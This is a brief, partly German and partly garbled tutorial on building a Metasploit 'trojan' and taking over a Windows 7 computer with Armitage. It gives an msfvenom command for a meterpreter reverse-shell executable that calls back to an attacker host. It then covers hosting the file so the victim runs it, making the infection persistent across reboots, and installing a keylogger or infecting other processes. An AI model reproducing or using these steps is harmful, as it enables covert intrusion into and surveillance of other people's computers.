Metasploit & armitage trojaner
Setup Hacker
Kali linux ip: 192.168.242.91
Setup target
Windows 7 Domain Rechner Benutzer: Admin ip: 192.168.242.76
Create trojan
- LHOST="10.81.1.1"
- LPORT="7777"
LHOST is the computer that the client will connect later ...
- msfvenom -p windows/meterpreter/reverse_tcp LHOST=$LHOST LPORT=$LPORT --format=exe > program.exe

defer the program to the target
the target must be made to run the program we offer in this example simply the file as download to
cp program.exe /var/www/html/ rm /var/www/html/index.html ifconfig netstat -lntp service apache2 restart
on the target page
take control

now we start metasploit and then armitage (left bar)
Preserve default setting Confirm further messages simply
When Armitage is started, we create a server to listen to
- payload
- windows
- metapreter
- windows
Here we adapt the LPORT
and wait for our target to connect
Now the target computer appears on the top right
(durch links klick auswählen)
Permanently infect

Next we want to save the Trojan permanently
we search for persist (double-click) and specify a new port
If the computer is restarted, we only need to listen on the new port and connect again
this can take a few minutes
What can you do
jetzt gibt es viele Möglichkeiten
- Rechtsklick infizierter pc
- meterpreter
- explore
- meterpreter
hier können wir uns Prozesse oder Dateien anzeigen lassen andere Prozesse infizieren oder einen keylogger installieren usw